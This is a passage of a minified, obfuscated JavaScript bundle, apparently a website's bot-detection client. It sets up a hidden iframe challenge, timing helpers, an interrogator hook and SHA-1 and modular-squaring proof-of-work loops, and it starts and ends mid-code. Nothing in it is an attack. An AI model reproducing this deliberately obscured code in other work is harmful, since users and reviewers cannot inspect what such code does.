TypeError(_0x242d14(0x414)+_0x242d14(0x105)+_0x242d14(0x1cd)+_0x242d14(0x3bd)+_0x242d14(0xee)+'.');for(;_0x287a9e&&(_0x287a9e=0x0,_0x4aac50[0x0]&&(_0x2d76d1=0x0)),_0x2d76d1;)try{if(_0x436c74=0x1,_0x9faff0&&(_0x13d958=0x2&_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x1ec)]:_0x4aac50[0x0]?_0x9faff0[_0x242d14(0x2e7)]||((_0x13d958=_0x9faff0[_0x242d14(0x1ec)])&&_0x13d958[_0x242d14(0x34e)](_0x9faff0),0x0):_0x9faff0[_0x242d14(0xf4)])&&!(_0x13d958=_0x13d958[_0x242d14(0x34e)](_0x9faff0,_0x4aac50[0x1]))[_0x242d14(0x293)])return _0x13d958;switch(_0x9faff0=0x0,_0x13d958&&(_0x4aac50=[0x2&_0x4aac50[0x0],_0x13d958[_0x242d14(0x188)]]),_0x4aac50[0x0]){case 0x0:case 0x1:_0x13d958=_0x4aac50;break;case 0x4:return _0x2d76d1[_0x242d14(0x419)]++,{'value':_0x4aac50[0x1],'done':!0x1};case 0x5:_0x2d76d1[_0x242d14(0x419)]++,_0x9faff0=_0x4aac50[0x1],_0x4aac50=[0x0];continue;case 0x7:_0x4aac50=_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;default:if(!(_0x13d958=_0x2d76d1[_0x242d14(0x2d6)],(_0x13d958=_0x13d958[_0x242d14(0x421)]>0x0&&_0x13d958[_0x13d958[_0x242d14(0x421)]-0x1])||0x6!==_0x4aac50[0x0]&&0x2!==_0x4aac50[0x0])){_0x2d76d1=0x0;continue;}if(0x3===_0x4aac50[0x0]&&(!_0x13d958||_0x4aac50[0x1]>_0x13d958[0x0]&&_0x4aac50[0x1]<_0x13d958[0x3])){_0x2d76d1[_0x242d14(0x419)]=_0x4aac50[0x1];break;}if(0x6===_0x4aac50[0x0]&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x1]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x1],_0x13d958=_0x4aac50;break;}if(_0x13d958&&_0x2d76d1[_0x242d14(0x419)]<_0x13d958[0x2]){_0x2d76d1[_0x242d14(0x419)]=_0x13d958[0x2],_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0x236)](_0x4aac50);break;}_0x13d958[0x2]&&_0x2d76d1[_0x242d14(0x2ba)][_0x242d14(0xe8)](),_0x2d76d1[_0x242d14(0x2d6)][_0x242d14(0xe8)]();continue;}_0x4aac50=_0x25e383[_0x242d14(0x34e)](_0x504483,_0x2d76d1);}catch(_0x2dbcd6){_0x4aac50=[0x6,_0x2dbcd6],_0x9faff0=0x0;}finally{_0x436c74=_0x13d958=0x0;}if(0x5&_0x4aac50[0x0])throw _0x4aac50[0x1];return{'value':_0x4aac50[0x0]?_0x4aac50[0x1]:void 0x0,'done':!0x0};}([_0x4857e9,_0x514e12]);};}};Object[_0x555235(0x161)+_0x555235(0x21d)+'ty'](_0x2ab708,_0x555235(0x20a)+_0x555235(0x353),{'value':!0x0}),_0x2ab708[_0x555235(0x39f)+_0x555235(0x1ca)+_0x555235(0x21b)]=_0x1c077d,_0x2ab708[_0x555235(0x3dc)+_0x555235(0x432)]=_0x5907f3,_0x2ab708[_0x555235(0x2a2)+_0x555235(0x3d9)]=_0x941595,_0x2ab708[_0x555235(0x43d)+_0x555235(0x41a)+_0x555235(0x2a8)+_0x555235(0xd1)+_0x555235(0x2b9)]=function(){var _0x129518=_0x555235,_0x92ba5b,_0x72d9b,_0x31f713=this,_0x5a9a7a=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x3d2a24),_0x3f74ad=null;if(_0x53a990[_0x129518(0x421)]>0x0){var _0x41b396=window[_0x129518(0x20f)+'nt'][_0x129518(0x192)+_0x129518(0xd8)+'Id'](_0x5ea7fa);null!==_0x41b396&&(null===(_0x92ba5b=_0x41b396[_0x129518(0x292)+_0x129518(0x449)+'t'])||void 0x0===_0x92ba5b||_0x92ba5b[_0x129518(0x158)+_0x129518(0x364)](_0x41b396));var _0x16eb33=document[_0x129518(0x43d)+_0x129518(0x449)+'t'](_0x129518(0x25d));_0x16eb33['id']=_0x5ea7fa,_0x16eb33[_0x129518(0x2d4)]=_0x53a990,_0x16eb33[_0x129518(0x2dc)+'x'][_0x129518(0x188)]=_0x129518(0x31a)+_0x129518(0x302)+'s',_0x16eb33[_0x129518(0x11b)][_0x129518(0x28e)+_0x129518(0x1c1)]=_0x129518(0x3ad),_0x16eb33[_0x129518(0x11b)][_0x129518(0x493)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xdb)]=_0x129518(0x352),_0x16eb33[_0x129518(0x11b)][_0x129518(0xd4)+'on']=_0x129518(0x285),_0x16eb33[_0x129518(0x11b)][_0x129518(0x1fd)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x2c5)]='0',_0x16eb33[_0x129518(0x11b)][_0x129518(0x3af)]=_0x129518(0x3d1),_0x72d9b=new Promise(function(_0x32eac6){var _0x40781c=_0x129518;_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x3cc),function(){var _0x209da6=_0x40781c,_0x449167,_0x241789=_0x941595(),_0x12934b=null===_0x241789?null:_0x5907f3(_0x241789);null!==_0x12934b&&(null===(_0x449167=_0x16eb33[_0x209da6(0x239)+_0x209da6(0x30f)+'w'])||void 0x0===_0x449167||_0x449167[_0x209da6(0x2bb)+_0x209da6(0x12c)](_0x12934b,'*')),_0x32eac6();}),_0x16eb33[_0x40781c(0x2ef)+_0x40781c(0x250)+_0x40781c(0x2f3)](_0x40781c(0x1aa),function(){_0x32eac6();});}),document[_0x129518(0x2f8)][_0x129518(0x380)+_0x129518(0x364)](_0x16eb33),_0x16eb33[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x16eb33;}else _0x5a9a7a?(_0x72d9b=Promise[_0x129518(0x39c)+'e'](),_0x5a9a7a[_0x129518(0x256)+_0x129518(0x3a5)],_0x3f74ad=_0x5a9a7a):_0x72d9b=Promise[_0x129518(0x39c)+'e']();return function(){return _0x4201f8(_0x31f713,void 0x0,void 0x0,function(){return _0x46f53f(this,function(_0x130b03){var _0x2bc3ab=a1_0xa120;switch(_0x130b03[_0x2bc3ab(0x419)]){case 0x0:return window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']&&(clearTimeout(window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']),window[_0x2bc3ab(0x1b4)+_0x2bc3ab(0x366)+_0x2bc3ab(0x420)+'t']=null),null!==_0x5a9a7a&&(_0x5a9a7a[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x3ad)),[0x4,_0x72d9b];case 0x1:return _0x130b03[_0x2bc3ab(0x463)](),null!==_0x3f74ad&&(_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x3d6)+'y']=_0x2bc3ab(0x322),_0x3f74ad[_0x2bc3ab(0x11b)][_0x2bc3ab(0x28e)+_0x2bc3ab(0x1c1)]=_0x2bc3ab(0x36b)+'e',_0x3f74ad[_0x2bc3ab(0x256)+_0x2bc3ab(0x3a5)]),[0x4,new Promise(function(_0x1a2646){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x1a2646();});});});})];case 0x2:return _0x130b03[_0x2bc3ab(0x463)](),[0x2,_0x3f74ad];}});});};},_0x2ab708[_0x555235(0x291)+_0x555235(0x12c)]=function(_0x2137e1){var _0x35465a=_0x555235,_0xae49b1;if(!_0x2137e1)return;_0x2137e1['id']===_0x3d2a24?_0x2137e1[_0x35465a(0x11b)][_0x35465a(0x3d6)+'y']=_0x35465a(0x3ad):null===(_0xae49b1=_0x2137e1[_0x35465a(0x292)+_0x35465a(0x37e)])||void 0x0===_0xae49b1||_0xae49b1[_0x35465a(0x158)+_0x35465a(0x364)](_0x2137e1),null===window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']&&window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e']&&(window[_0x35465a(0x1b4)+_0x35465a(0x366)+_0x35465a(0x420)+'t']=window[_0x35465a(0x263)+_0x35465a(0x140)](window[_0x35465a(0x265)+_0x35465a(0x2ee)+'e'],0x2710));},_0x2ab708[_0x555235(0x258)+_0x555235(0xd0)]=_0x379e6b;var _0x45e516=_0x2d4f34(0xd0c),_0x53a990=_0x379e6b(''),_0x5ea7fa=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x107)+_0x555235(0xf3),_0x3d2a24=_0x555235(0x1b4)+_0x555235(0x366)+_0x555235(0xc1)+_0x555235(0x3bb);function _0x1c077d(_0x29fb16){var _0x24c8d7=_0x555235,_0x545d9d,_0x36f624=(_0x545d9d=_0x29fb16)instanceof Array?null:_0x545d9d instanceof Object?_0x545d9d:null;if(null===_0x36f624)return null;var _0x2b88f4=_0x36f624['r'],_0x5693c4=_0x36f624['c'];return _0x24c8d7(0x18f)!=typeof _0x2b88f4?null:{'customer_request_id':_0x24c8d7(0x18f)==typeof _0x5693c4?_0x5693c4:null,'request_id':_0x2b88f4};}function _0x5907f3(_0x48ea9f){var _0x58b13f=_0x555235;try{var _0x382c32=atob(_0x48ea9f[_0x58b13f(0x46e)+'e'](/-/g,'+')[_0x58b13f(0x46e)+'e'](/_/g,'/')[_0x58b13f(0x46e)+'e'](/~/g,'='));return _0x1c077d(JSON[_0x58b13f(0x492)](_0x382c32));}catch(_0x45e6bc){return null;}}function _0x941595(){var _0x2efd3f=_0x555235,_0x2b2ee0=(function(){var _0x2163c9=a1_0xa120;try{return(0x0,_0x45e516[_0x2163c9(0x3b6)+_0x2163c9(0x217)+_0x2163c9(0x475)+'t'])();}catch(_0x48dff9){return null;}}());if(null===_0x2b2ee0)return null;var _0x4312d0=_0x2b2ee0[_0x2efd3f(0x2d4)][_0x2efd3f(0x356)]('?')[0x1]||null;if(null===_0x4312d0)return null;for(var _0x233369=0x0,_0x23e13d=_0x4312d0[_0x2efd3f(0x356)]('&');_0x233369<_0x23e13d[_0x2efd3f(0x421)];_0x233369++){var _0x39112a=_0x23e13d[_0x233369][_0x2efd3f(0x356)]('='),_0x7977c8=_0x39112a[0x0],_0x1bd7f6=_0x39112a[0x1];if('s'===_0x7977c8)return _0x1bd7f6;}return null;}function _0x379e6b(_0x597327){return _0x597327;}},0x140:function(_0x46bf53,_0x11fa19){'use strict';var _0x546ce3=a1_0xa120;Object[_0x546ce3(0x161)+_0x546ce3(0x21d)+'ty'](_0x11fa19,_0x546ce3(0x20a)+_0x546ce3(0x353),{'value':!0x0}),_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']=void 0x0,_0x11fa19[_0x546ce3(0x3e2)+_0x546ce3(0x2ca)+'NS']={'base64ToUint8Array':function(_0x27836c){var _0x14eb1d=_0x546ce3,_0x3feb18=null;if(window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)])_0x3feb18=window[_0x14eb1d(0x11d)+_0x14eb1d(0x324)][_0x14eb1d(0x153)+_0x14eb1d(0x1dc)](_0x27836c);else{var _0x1f94fc=window[_0x14eb1d(0x28f)](_0x27836c);_0x3feb18=new window[(_0x14eb1d(0x11d))+(_0x14eb1d(0x324))](_0x1f94fc[_0x14eb1d(0x421)]);for(var _0x368391=0x0;_0x368391<_0x1f94fc[_0x14eb1d(0x421)];_0x368391++)_0x3feb18[_0x368391]=_0x1f94fc[_0x14eb1d(0xb8)+_0x14eb1d(0x3f3)](_0x368391);}return _0x3feb18;}};},0x4af:function(_0x262066,_0x667ca2){'use strict';var _0x2ef776=a1_0xa120;Object[_0x2ef776(0x161)+_0x2ef776(0x21d)+'ty'](_0x667ca2,_0x2ef776(0x20a)+_0x2ef776(0x353),{'value':!0x0}),_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=void 0x0,_0x667ca2[_0x2ef776(0x2ea)+_0x2ef776(0x216)]=function(_0x2b2f8d){var _0x36fbb1=_0x2ef776,_0x173e4f=_0x2b2f8d||-0x1!==location[_0x36fbb1(0x2a6)][_0x36fbb1(0x445)+'f'](_0x1bca3e);return performance&&_0x173e4f?new _0x3fab71(_0x173e4f):new _0x25aa12();};var _0x39bf41=_0x2ef776(0x27e)+'4_',_0x1bca3e=_0x2ef776(0x27e)+_0x2ef776(0x1e3)+_0x2ef776(0x2ce)+'e',_0x3fab71=(function(){var _0x9ac657=_0x2ef776;function _0x23e7c6(_0x467d32){var _0x47521d=a1_0xa120;this[_0x47521d(0x1ea)+_0x47521d(0x23c)]=_0x467d32;}return _0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x41d)]=function(_0x1b1665){var _0x1945ca=_0x9ac657;this[_0x1945ca(0x156)](_0x39bf41+_0x1b1665+_0x1945ca(0x207));},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x1ef)+_0x9ac657(0x1e5)+'l']=function(_0x24067c){var _0x1bfa33=_0x9ac657;this[_0x1bfa33(0x1ea)+_0x1bfa33(0x23c)]&&this[_0x1bfa33(0x41d)](_0x24067c);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x32c)]=function(_0x36ba68){var _0x1997e3=_0x9ac657,_0x7c5bfa=(_0x36ba68=_0x39bf41+_0x36ba68)+_0x1997e3(0x26f);this[_0x1997e3(0x156)](_0x7c5bfa),performance[_0x1997e3(0x1d9)+_0x1997e3(0x1bc)+'s'](_0x36ba68),performance[_0x1997e3(0x14d)+'e'](_0x36ba68,_0x36ba68+_0x1997e3(0x207),_0x7c5bfa);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x213)+_0x9ac657(0x1c8)]=function(_0x12702f){var _0x86a51=_0x9ac657;this[_0x86a51(0x1ea)+_0x86a51(0x23c)]&&this[_0x86a51(0x32c)](_0x12702f);},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x21e)+'y']=function(){var _0xadea70=_0x9ac657;return performance[_0xadea70(0x466)+_0xadea70(0x284)+_0xadea70(0x301)](_0xadea70(0x14d)+'e')[_0xadea70(0x254)](function(_0x17f308){var _0x4b830e=_0xadea70;return 0x0===_0x17f308[_0x4b830e(0x307)][_0x4b830e(0x445)+'f'](_0x39bf41);})[_0xadea70(0x26d)](function(_0x4340e2,_0x2c9ef5){var _0x45c273=_0xadea70;return _0x4340e2[_0x2c9ef5[_0x45c273(0x307)][_0x45c273(0x46e)+'e'](_0x39bf41,'')]=_0x2c9ef5[_0x45c273(0x461)+'on'],_0x4340e2;},{});},_0x23e7c6[_0x9ac657(0x1b8)+_0x9ac657(0x191)][_0x9ac657(0x156)]=function(_0x515e9c){var _0x181817=_0x9ac657;performance[_0x181817(0x1d9)+_0x181817(0x1a1)]&&performance[_0x181817(0x1d9)+_0x181817(0x1a1)](_0x515e9c),performance[_0x181817(0x156)]&&performance[_0x181817(0x156)](_0x515e9c);},_0x23e7c6;}());function _0xebf52c(){var _0x3d34ae=_0x2ef776;return Date[_0x3d34ae(0x43b)]?Date[_0x3d34ae(0x43b)]():new Date()[_0x3d34ae(0xcb)+'e']();}_0x667ca2[_0x2ef776(0x44f)+_0x2ef776(0x165)+_0x2ef776(0x402)]=_0x3fab71;var _0x25aa12=(function(){var _0x1d267d=_0x2ef776;function _0x43af25(){var _0x5433cc=a1_0xa120;this[_0x5433cc(0x38a)]={},this[_0x5433cc(0x14d)+'es']={};}return _0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x41d)]=function(_0x4c4d32){var _0x255b04=_0x1d267d;this[_0x255b04(0x38a)][_0x4c4d32]=_0xebf52c();},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x1ef)+_0x1d267d(0x1e5)+'l']=function(_0xf5ff27){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x32c)]=function(_0x2e057b){var _0x3e5adb=_0x1d267d;this[_0x3e5adb(0x14d)+'es'][_0x2e057b]=_0xebf52c()-this[_0x3e5adb(0x38a)][_0x2e057b];},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x213)+_0x1d267d(0x1c8)]=function(_0x5d2116){},_0x43af25[_0x1d267d(0x1b8)+_0x1d267d(0x191)][_0x1d267d(0x21e)+'y']=function(){var _0xb10c0b=_0x1d267d;return this[_0xb10c0b(0x14d)+'es'];},_0x43af25;}());_0x667ca2[_0x2ef776(0x2de)+_0x2ef776(0x19c)]=_0x25aa12;},0x7d1:function(_0x55c1b6,_0x547c6a){'use strict';var _0x4a2b79=a1_0xa120;Object[_0x4a2b79(0x161)+_0x4a2b79(0x21d)+'ty'](_0x547c6a,_0x4a2b79(0x20a)+_0x4a2b79(0x353),{'value':!0x0}),_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=void 0x0,_0x547c6a[_0x4a2b79(0x2fb)+_0x4a2b79(0x441)]=function(_0x59b792,_0x1c2fdd,_0x420f74,_0xab5ee9){var _0x1289b1=_0x4a2b79;_0x59b792[_0x1289b1(0x183)](function(_0x135a63){var _0x47998c=_0x1289b1;if(null!==_0x135a63){var _0x48694d=function(_0x44d125){var _0x3c4cf9=a1_0xa120;try{var _0x964f08=JSON[_0x3c4cf9(0x492)](atob(_0x44d125));return{'ok':{'i':JSON[_0x3c4cf9(0x492)](_0x964f08['c']),'r':_0x44d125}};}catch(_0x2fcf21){return{'err':_0x2fcf21};}}(_0x135a63);_0x47998c(0x42d)in _0x48694d?_0xab5ee9({'h':null,'t':0x0,'i':btoa(JSON[_0x47998c(0x18f)+_0x47998c(0x3d0)](_0x135a63)),'e':_0x48694d[_0x47998c(0x42d)],'w':null}):_0x1c2fdd()[_0x47998c(0x183)](function(_0x5f1a2d){return function(_0x77754d,_0x56a8cd){var _0x1ddc3e=a1_0xa120;if('m'in _0x77754d['i']){var _0x444228=BigInt(_0x77754d['i']['i']),_0x3be2a5=BigInt(_0x77754d['i']['a']),_0x54bbb0=BigInt(_0x77754d['i']['m']),_0x465c2b=_0x47dd64(),_0xa2b593=0x0,_0x311344=function(){try{var r=(0,_0x547c6a.runBbsBatch)(_0x444228,_0x3be2a5,_0x54bbb0,_0xa2b593+1),n=_0x47dd64();if('a'in r)return _0xab5ee9({h:null,t:n-_0x465c2b,i:_0x77754d.r,e:null,w:r.a.w.toString()}),void _0x420f74(_0x56a8cd);_0x444228=r.b.w,_0xa2b593=r.b.r;}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x465c2b,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x311344,0x0);};_0x311344();}else{var _0xb0835b=_0x32c4b0(_0x77754d['i']['s']),_0x3ef4da=new Int32Array(_0x32c4b0(_0x77754d['i']['d'])[_0x1ddc3e(0x469)]),_0x19ded3=_0x47dd64(),_0x89e9af=0x0,_0x2954e2=function(){try{var e=_0x5a9db9(_0xb0835b,_0x3ef4da,_0x89e9af),n=e[0],u=e[1];_0x89e9af+=u;var c=_0x47dd64();if(n>=0||_0x89e9af>=_0x1fa7c1)return _0xab5ee9({h:n>=0?n:null,t:c-_0x19ded3,i:_0x77754d.r,e:null,w:null}),void _0x420f74(_0x56a8cd);}catch(e){return _0xab5ee9({h:null,t:_0x47dd64()-_0x19ded3,i:_0x77754d.r,e:e,w:null}),void _0x420f74(_0x56a8cd);}setTimeout(_0x2954e2,0x0);};_0x2954e2();}}(_0x48694d['ok'],_0x5f1a2d);});}else _0xab5ee9({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x2fbbde){_0xab5ee9({'h':null,'t':0x0,'i':null,'e':_0x2fbbde,'w':null});});};var _0x1fa7c1=0x77359400;function _0x32c4b0(_0x564ad4){var _0x2230ea=_0x4a2b79;return new Uint8Array(_0x564ad4[_0x2230ea(0x38b)](/.{1,2}/g)[_0x2230ea(0x439)](function(_0x1dd6a5){return parseInt(_0x1dd6a5,0x10);}));}var _0x47dd64=function(){var _0x438a36=_0x4a2b79;return Date[_0x438a36(0x43b)]();};_0x547c6a[_0x4a2b79(0x3d4)+_0x4a2b79(0x447)]=function(_0x583071,_0x871a3a,_0x5ba233,_0x32d738){for(var _0x1b8b78=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1b8b78;)for(var _0x4e7bac=0x0;_0x4e7bac<_0x30022f;_0x4e7bac++,_0x32d738++){var _0x3660f8=_0x583071*_0x583071%_0x5ba233;if(_0x3660f8===_0x871a3a)return{'a':{'w':_0x583071,'r':_0x32d738}};_0x583071=_0x3660f8;}return{'b':{'w':_0x583071,'r':_0x32d738}};};var _0xe4a25d=0x3e8,_0x30022f=0x1388/0x6,_0x4aa6f0=new Int32Array(0x50),_0x25b3d9=new ArrayBuffer(0x40),_0x2588f8=new Uint8Array(_0x25b3d9),_0x242966=new Int32Array(_0x25b3d9),_0x5a9db9=function(_0x38def6,_0x1bb079,_0xfa7e96){var _0x57d4e5=_0x4a2b79,_0x23d5a0=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x57d4e5(0x469)])[0x0]?function(_0x23b17c){return _0x23b17c;}:function(_0x94aedc){return _0x94aedc<<0x18&0xff000000|_0x94aedc<<0x8&0xff0000|_0x94aedc>>0x8&0xff00|_0x94aedc>>0x18&0xff;},_0x150afc=_0x23d5a0(_0x1bb079[0x0]),_0x20ceb6=_0x23d5a0(_0x1bb079[0x1]),_0x16753d=_0x23d5a0(_0x1bb079[0x2]),_0x3d867a=_0x23d5a0(_0x1bb079[0x3]),_0x3e2bc7=_0x23d5a0(_0x1bb079[0x4]);_0x2588f8[_0x57d4e5(0x1e7)](_0x38def6,0x0);for(var _0x5bb611=0x5;_0x5bb611<0x10;_0x5bb611++)_0x242966[_0x5bb611]=0x0;var _0x5d539d=0x18;for(_0x2588f8[_0x5d539d++]=0x80;0x3&_0x5d539d;)_0x2588f8[_0x5d539d++]=0x0;for(_0x5d539d>>=0x2;_0x5d539d<0x10;)_0x242966[_0x5d539d++]=0x0;_0x242966[0xf]=_0x23d5a0(0xc0);for(var _0x344b52=0x0;_0x344b52<0x10;_0x344b52++)_0x242966[_0x344b52]=_0x23d5a0(_0x242966[_0x344b52]);for(var _0x3bf1cd=0x0,_0x1d7d7c=_0x47dd64()+_0xe4a25d;_0x47dd64()<_0x1d7d7c;)for(_0x344b52=0x0;_0x344b52<0x1388;_0x344b52++,_0x3bf1cd++){var _0x258fe6=_0xfa7e96+_0x3bf1cd,_0x1dd069=0x67452301,_0x5b0be1=-0x10325477,_0x5df448=-0x67452302,_0x491242=0x10325476,_0x550420=-0x3c2d1e10;_0x242966[0x4]=_0x23d5a0(_0x258fe6),_0x4aa6f0[_0x57d4e5(0x1e7)](_0x242966,0x0);for(var _0x3ffd60=0x10;_0x3ffd60<0x50;_0x3ffd60++){var _0x3039a7=_0x4aa6f0[_0x3ffd60-0x3]^_0x4aa6f0[_0x3ffd60-0x8]^_0x4aa6f0[_0x3ffd60-0xe]^_0x4aa6f0[_0x3ffd60-0x10];_0x4aa6f0[_0x3ffd60]=_0x3039a7<<0x1|_0x3039a7>>>0x1f;}for(var _0x34479b=_0x1dd069,_0x597ccc=_0x5b0be1,_0x57fe39=_0x5df448,_0x40e9b9=_0x491242,_0x202326=_0x550420,_0x165198=0x0;_0x165198<0x14;_0x165198++){var _0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|~_0x597ccc&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x5a827999|0x0;_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5;}for(;_0x165198<0x28;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x6ed9eba1|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x3c;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc&_0x57fe39|_0x597ccc&_0x40e9b9|_0x57fe39&_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0x8f1bbcdc|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}for(;_0x165198<0x50;_0x165198++){_0xb4ebe5=(_0x34479b<<0x5|_0x34479b>>>0x1b)+(_0x597ccc^_0x57fe39^_0x40e9b9)+_0x202326+_0x4aa6f0[_0x165198]+0xca62c1d6|0x0,(_0x202326=_0x40e9b9,_0x40e9b9=_0x57fe39,_0x57fe39=_0x597ccc<<0x1e|_0x597ccc>>>0x2,_0x597ccc=_0x34479b,_0x34479b=_0xb4ebe5);}if(_0x5b0be1=_0x597ccc+_0x5b0be1|0x0,_0x5df448=_0x57fe39+_0x5df448|0x0,_0x491242=_0x40e9b9+_0x491242|0x0,_0x550420=_0x202326+_0x550420|0x0,_0x150afc===(_0x1dd069=_0x34479b+_0x1dd069|0x0)&&_0x20ceb6===_0x5b0be1&&_0x16753d===_0x5df448&&_0x3d867a===_0x491242&&_0x3e2bc7===_0x550420)return[_0x258fe6,_0x3bf1cd];}return[-0x1,_0x3bf1cd];};},0xa59:function(_0x5c8f71,_0x2e9619,_0x1537a1){'use strict';_0x1537a1['r'](_0x2e9619),_0x1537a1['d'](_0x2e9619,{'getInterrogator':function(){return _0x1f7323;},'interrogate':function(){return _0x4f01b5;},'sha1':function(){return _0x42be23;}});var _0x42be23=_0x1537a1(0xd1a);function _0x1f7323(){var _0x2f9cbf=a1_0xa120;return window[_0x2f9cbf(0x27e)+_0x2f9cbf(0x495)+_0x2f9cbf(0x39e)+_0x2f9cbf(0x270)+_0x2f9cbf(0x325)]&&new window[(_0x2f9cbf(0x27e))+(_0x2f9cbf(0x495))+(_0x2f9cbf(0x39e))+(_0x2f9cbf(0x270))+(_0x2f9cbf(0x325))]();}function _0x4f01b5(_0x509337,_0x30d6db,_0x2aa2db,_0x77dd0a){var _0x2b549b=a1_0xa120;return _0x509337?_0x509337[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x30d6db,_0x2aa2db,_0x77dd0a):new window[(_0x2b549b(0x27e))+(_0x2b549b(0x495))+(_0x2b549b(0x39e))+'r'](_0x30d6db)[_0x2b549b(0x16b)+_0x2b549b(0x29a)](_0x2aa2db,_0x77dd0a);}},0xd0c:function(_0x55eb27,_0x3e1030){'use strict';var _0x24c2d8=a1_0xa120;function _0x284b68(_0x2e8ab5){var _0xbd79b9=a1_0xa120;return _0x2e8ab5[_0xbd79b9(0x356)](/[?#]/)[0x0];}function _0x497f49(_0x108a37){var _0x1938ce=a1_0xa120;return _0x284b68(_0x108a37[_0x1938ce(0x46e)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x432ee6(_0xe3caf,_0x42dca3){var _0x29f01c=a1_0xa120;for(var _0x1f9c6d=_0x497f49(_0x42dca3),_0x1907da=0x0;_0x1907da<_0xe3caf[_0x29f01c(0x421)];_0x1907da++){var _0x1eac8a=_0xe3caf[_0x1907da],_0x3d70f6=_0x1eac8a[_0x29f01c(0x169)+_0x29f01c(0x1d1)](_0x29f01c(0x2d4));if(_0x3d70f6&&_0x497f49(_0x3d70f6)===_0x1f9c6d)return _0x1eac8a;}return null;}function _0x39489d(){var _0x18ca47=a1_0xa120,_0x1369d3='/roducing-Mur-see-thes-Station-Porth-que-speepini',_0x10a156=_0x432ee6(document[_0x18ca47(0x192)+_0x18ca47(0xea)+_0x18ca47(0x409)+'me'](_0x18ca47(0x302)),_0x1369d3);if(!_0x10a156)throw new Error((_0x18ca47(0x3e3)+_0x18ca47(0x40d)+_0x18ca47(0xc4)+_0x18ca47(0xcd)+_0x18ca47(0x31f)+_0x18ca47(0x10f)+_0x18ca47(0x35a)+_0x18ca47(0x22d)+_0x18ca47(0x1d1)+'\x20`')[_0x18ca47(0x3ec)](_0x1369d3,'`.'));return _0x10a156;}Object[_0x24c2d8(0x161)+_0x24c2d8(0x21d)+'ty'](_0x3e1030,_0x24c2d8(0x20a)+_0x24c2d8(0x353),{'value':!0x0}),_0x3e1030[_0x24c2d8(0x16c)+_0x24c2d8(0x479)]=_0x284b68,_0x3e1030[_0x24c2d8(0x235)+_0x24c2d8(0x44e)+_0x24c2d8(0x368)]=_0x432ee6,_0x3e1030[_0x24c2d8(0x3b6)+_0x24c2d8(0x217)+_0x24c2d8(0x475)+'t']=_0x39489d,_0x3e1030[_0x24c2d8(0x15d)+_0x24c2d8(0x116)]=function(){var 